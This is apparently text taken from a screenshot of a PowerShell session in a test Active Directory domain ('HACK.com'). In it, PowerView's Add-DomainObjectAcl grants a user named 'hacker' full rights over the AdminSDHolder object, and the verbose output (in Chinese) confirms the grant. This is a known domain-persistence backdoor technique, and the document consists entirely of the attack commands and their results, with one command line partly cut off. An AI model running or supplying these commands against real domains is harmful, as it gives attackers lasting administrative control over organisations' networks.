 PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> Import-Module .\powerview.ps1
PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=HACK,DC=com"
cipalIdentity hacker -Rights All -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=hacker)(name=hacker)(displayname=hacker))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.HACK.COM/DC=HACK,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'HACK.com' from 'CN=AdminSDHolder,CN=System,DC=HACK,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.HACK.COM/DC=HACK,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=HACK,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=hacker,CN=Users,DC=HACK,DC=com 'All' on
CN=AdminSDHolder,CN=System,DC=HACK,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hacker,CN=Users,DC=HACK,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=HACK,DC=com
PS C:\Users\Administrator\Desktop>